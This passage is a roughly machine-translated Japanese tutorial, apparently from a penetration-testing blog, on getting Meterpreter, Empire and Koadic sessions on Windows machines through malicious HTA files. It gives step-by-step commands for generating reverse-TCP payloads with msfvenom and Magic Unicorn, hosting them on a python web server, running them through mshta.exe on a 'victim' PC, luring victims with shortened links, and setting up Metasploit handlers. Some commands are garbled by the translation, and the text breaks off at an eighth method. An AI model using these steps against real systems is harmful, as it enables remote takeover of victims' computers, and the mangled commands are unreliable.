

HTA攻撃用にオプション8を選択したら、次にオプション2を選択する必要があります。これにより、サイトをクローンすることができます。オプション2が選択されると、クローンするサイトのURLが要求されます。必要に応じて、url:www.ignitectologies.inここで提供されています

URLを提供した後、目的のメータープレタータイプを選択するように依頼します。 3を入力して、3番目のMeterPrter Reverse TCPを選択します。



3を入力すると、Enterを押すと、プロセスが開始され、ハンドラー(マルチ/ハンドラー)があります



次に、悪意のあるIPを短いリンクに変換します。このリンクを被害者と共有すると、被害者により現実的な攻撃が表示されます。



被害者が上記の悪意のあるリンクを閲覧すると、下の図に示すように、ファイルは被害者のコンピューターに自動的に保存され、保存後に実行されます。



その後、メータープレターセッションがあります。コマンド「sysinfo」を使用して、被害者のコンピューターに関する基本情報を取得できます





3。 3番目の方法:Magic Unicorn

HTA攻撃の次の方法は、Unicornのサードパーティツールを使用することです。マジックユニコーンツールは、デイブケネディによって開発されました。これは、シェルコードをメモリに直接注入することでHTA攻撃を実行できるようにするユーザーフレンドリーなツールです。このツールの最大の部分は、Metasploitとシェルコードとコバルトストライクと互換性があることです。ソフトウェアをTrustedSec.comで詳細に表示するか、GitHubからダウンロードするか、次のリンクを使用してダウンロードしてください:https://Github.com/trustedsec/unicorn

Magic Unicornをダウンロードしたら。 Kaliのターミナルで開いてENTER:

python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.109 1234 hta



上記のコマンドを実行して、htaファイルを作成するプロセスを開始します。アピール.htaファイルは、フォルダーhta-attack/に作成されます。フォルダーを入力し、次のコマンドを入力して作成されたファイルリストを表示します。

cd hta_attack/

ls

これで、htaファイル、つまりLauncher.htaを見ることができます。 Pythonサーバーを起動して、このファイルを共有します。これを行うには、次のコマンドを入力してください。

python -m simplehttpserver 80



サーバーが稼働した後、被害者PCのCMDプロンプトで次のコマンドを実行します。

Mshta.exe http://192.168.1.109/Launcher.hta

上記のコマンドを実行すると、マルチ/ハンドラーでセッションをアクティブにします。セッションにアクセスするには、次のコマンドを入力します。

セッション1



4。 4番目の方法:msfvenom

HTA攻撃の次の方法は、MSFvenomを介して.htaファイルを手動で作成することです。htaファイルを作成するには、Kaliターミナルに次のコマンドを入力してください。

MSFVENOM -P Windows/MeterPreter/Reverse_TCP LHOST=192.168.1.109 LPORT=1234 -F HTA -PSH SHELL.HTA

上記のコマンドを実行して、利用できる.htaファイルを作成します。ファイルを作成した後、Pythonサーバーを開き、次のと入力して被害者のPCにファイルを共有します。

python -m simplehttpserver 80





上記のファイルを実行するには、次のコマンドを入力してください。

MSHTA.EXE HTTP:192.168.1.109/shell.hta

一方、被害者のコマンドプロンプトで上記のファイルを実行するとき、ハンドラーを起動してセッションを受け取ります。マルチ/ハンドラーを開始するには、次のコマンドを入力してください。

Exploit/Multi/Handlerを使用します

MSF Exploit(Multi/Handler)Payload Windows/MeterPreter/Reverse_tcpを設定します

MSF Exploit(Multi/Handler)セットLHOST 192.168.1.109

MSF Exploit(Multi/Handler)Set LPort 1234

MSF Exploit(Multi/Handler)Exploit

したがって、このシンプルな方法を使用することで、MeterPreterセッションを取得します。 Sysinfoを使用して、被害者のPCに関する基本情報を表示できます。



5。 5番目の方法:Powershell Empire

次のMSBuild攻撃方法では、帝国を使用します。帝国は開発後のフレームワークです。これまでのところ、XMLツールをMetasploitに一致させてきましたが、このアプローチではEmpire Frameworkを使用します。これは単なるPythonベースのPowerShell Windowsプロキシであり、非常に便利です。 Empireは、 @harmj0y、 @sixdub、 @enigam0x3、rvrsh3ll、 @killswitch_gui、@xorrierによって開発されています。このフレームワークはhttps://github.com/empireproject/empireからダウンロードできます。

帝国の基本ガイドを取得するには、記事をご覧ください。

https://www.hackingarticles.in/hacking-with-empire-powershell-post-exploitation-agent/

Empire Frameworkを開始した後、リスナーを入力して、アクティブなリスナーがいるかどうかを確認します。下の図に示すように、アクティブなリスナーはありません。リスナーを設定するには、次のコマンドを入力してください。

uselistener http

ホストhttp://192.168.1.109を設定します

ポート80を設定します

実行する

上記のコマンドを使用して、アクティブなリスナーを取得します。戻ってリスナーを終了してPowerShellを開始します。

MSBUILD攻撃には、Stagerを使用します。帝国のStagerは、悪意のあるコードが感染したホストのプロキシを実行できるようにするコードです。したがって、このタイプの場合、次のコマンドを入力します。

UseStager Windows/HTA

リスナーhttpを設定します

Outfile /root/desktop/1.htaを設定します

実行する

UseStagerは、1.HTAという名前のOutfileに保存される悪意のあるコードファイルを作成します。ファイルが実行されると、リスナーで結果が表示されます。次のコマンドを入力して、被害者のファイルを実行します。

MSHTA.EXEhttp://192.168.1.109:80/1.H



セッションがあるかどうかを確認するには、入力コマンド「エージェント」を開きます。そうすることで、あなたが持っているセッションの名前が表示されます。セッションにアクセスするには、次のコマンドを入力します。

l924z1wrを操作します

上記のコマンドを使用すると、セッションにアクセスできます

sysinfo

情報



6。 6番目の方法:Cactustorch

Cactustorchは、JavaScriptおよびVBScriptシェルコードランチャーのフレームワークです。 Vincent Yiuによって開発されました。このツールは、多くの一般的な防御をバイパスできます。これは私たちにとって利点です。注意すべき主な問題は、Cactustorchで使用するコードがMSFvenomを介して作成され、それがサポートするだけでBase64にエンコードされることです。

それで、まずマルウェアを作成してから暗号化しましょう。

MSFVENOM -P Windows/MeterPreter/Reverse_TCP LHOST=192.168.1.109 LPORT=1234 -F RAW 1.bin

次に、ファイルタイプを暗号化します。

cat 1.bin | base64 -W 0

後で使用するためにBase64コードをコピーします。



マルウェアの準備ができたので、Cactustorchをダウンロードしましょう。ここからダウンロードできます:

https://github.com/mdsecactivebreach/cactustorch

インストールが完了したら、インストールされているフォルダーの内容に次の内容を入力します。

ls -la

./cactustorch.hta

上記のコマンドは、HTA攻撃のためにCactustorchを開始します



Cactustorchが開始されたら、Base64コードを下の図に示す顕著なコードに貼り付け、以前にコピーしました。

コードを追加するときは、キーイングによって被害者のPCでファイルを実行しましょう。

Mshta.exe http://192.168.1.109/cactustorch.hta



同時に、マルチ/ハンドラーを開始してセッションを受け取ります。マルチ/ハンドラーの場合、次のコマンドを入力してください。

Exploit/Multi/Handlerを使用します

MSF Exploit(Multi/Handler)Payload Windows/MeterPreter/Reverse_tcpを設定します

MSF Exploit(Multi/Handler)セットLHOST 192.168.1.109

MSF Exploit(Multi/Handler)Set LPort 1234

MSF Exploit(Multi/Handler)Exploit

被害者のPCでファイルを実行した後、MeterPreterセッションが取得されます。

7。 7番目の方法:koadic

次の方法は、Koadicを使用することです。 Koadicは、MeterPreterやPowerShellempireなどの他の浸透試験ツールに似た後期開発のルートキットです。 Koadicの詳細については、以下のリンクを介して上記のフレームワークに関する詳細な記事をご覧ください:https://www.hackingarticles.in/koadic-command-control-framework



Koadicが稼働したら、情報を入力して、セッションに提供するために必要なヘルプ情報の詳細なリストを取得します。情報を表示することにより、srvhostとendpointを設定する必要があります。したがって、それらを設定するには、入力してください。

SRVHOST 192.168.1.107を設定します

エンドポイントの販売を設定します

走る

次のと入力して、被害者のPCにあるファイルを実行します。

http://192.168.1.107:9999/販売



実行中のセッションが表示されます。セッションタイプの名前を知るには、次のコマンドを入力してください。

ゾンビ

次に、セッションタイプにアクセスするには、次のコマンドを入力してください。

ゾンビ0



8。 8番目の方法:greatsct

